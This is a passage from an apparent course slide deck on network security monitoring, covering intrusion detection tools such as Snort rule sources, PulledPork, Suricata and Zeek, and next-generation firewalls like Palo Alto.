
OSSIM

Slide 65

Squil

Slide 66

Snorby

Slide 67

Squert

Slide 68
PulledPork
https://github.com/shirkdog/pulledpork
Snort rule management
Automates downloading and pushing out new rules, along with modifying them to fit your environment

Slide 69
Where to get rules?
Snort/Sourcefire/Cisco – Need to register
Free rules (30 day delay, used to be 7 days)
Paid rules ($30 - $400/sensor)
Emerging Threats
Open Source - https://rules.emergingthreats.net/open/snort-2.9.0/
Paid rules (~$1000/sensor/year)
Now owned by Proofpoint
Industry Information Sharing and Analysis Centers
Threat feeds too!
Threat feeds – lists of malicious domains & IP addresses
Malwaredomains -> ShadowNet
Paid for feeds from orgs & vendors
ISACs

Slide 70
Oinkcode?
Snort moved to requiring users to register to download rules
To get access you must supply an “Oinkcode”
Just an API key

Slide 71
Barnyard2
Interpreter for snort unified2 binary output
Allows snort to write to disk quickly = no missed packets
Unified logging? Both alerts and the packet data (for in depth analysis)

Slide 72
Suricata
Not quite a fork of Snort but pretty close
Open Source
Compatible with most Snort rules

Slide 73
Zeek
More than the average IDS/IPS
Takes incoming packet streams and converts into higher level events, then applies scripts to them
Real time alerts
Execute other programs on it
Log all the things
Can add context to your traffic
https://zeek.org/
https://try.zeek.org/ – Web based “try it in your browser”

Slide 74
But I have an IPS?
True but IPS is looking for “known bad”
Zeek allows you to find the “unknown bad”
A threat hunter’s dream tool

Slide 75
Zeek - Components
Event engine – Analyzes network traffic (live or in pcap form) and generates events from that traffic. It uses common ports and protocol detection to interpret network traffic to decode it.
Policy scripts – These process the events from the engine and can take action on those events (send an alert, run a command, run another policy script, etc). They can also take in other input like threat intel lists to help process the events

Slide 76
Zeek
Zeek supports parsing of many application layer protocols (HTTP, SMTP, SSH, SSL, FTP, DNS, etc)
Can analyze file contents sent over protocols including file hashing
Logs output into ASCII for processing via syslog into any kind of log management tool
SDKs for extending (C, Perl, Python, Ruby)
Can fire off external scripts

Slide 77

Zeek - Scripts
C-like

Slide 78

Zeek - Scripts
From try.zeek.org with the “sumstats” exercise and exercise_traffic.pcap

Slide 79
Zeek
Once a pcap is processed the are a number of logs created for various protocols and activities that can be reviewed

Slide 80

Zeek

Slide 81

Zeek – DNS less –S dns.org

Slide 82

Zeek

Slide 83

zeek-cut
Tool provided to make it easier to process Zeek files into human readable formats as well as formats we can use common Unix tools for processing data (sed, awk, cut, uniq, sort, etc)
cat dns.log | /opt/zeek/bin/zeek-cut query answers id.orig_h | less

Slide 84
Zeek Exercise
Run through the Zeek Exercise for this week.
For later: Zeek has some pre-canned exercises you can try out online.
Try Zeek online: http://try.zeek.org/
Exercises: https://old.zeek.org/documentation/tutorials/index.html

Slide 85
Next-Gen FWs, Unified Threat Mgmt
Next-Gen Firewalls, Unified Threat Management
Merging of firewalls, IPS, anti-malware, anti-spam, content filtering, data loss prevention, etc.
ONE BOX CAN DO IT ALL! (Maybe.)

Slide 86


The NGFW/UTM Market

Slide 87


Slide 88
Palo Alto
Market leader
Founded in 2005
Benefits of NGFW
ID application regardless of port/protocol it’s using
Can ID users (with configuration) regardless of IP address
Fast inline deployment
One inspection run of the traffic for firewalling, IPS, WAF, anti-malware, etc.

Slide 89

Palo Alto

Slide 90


Slide 91
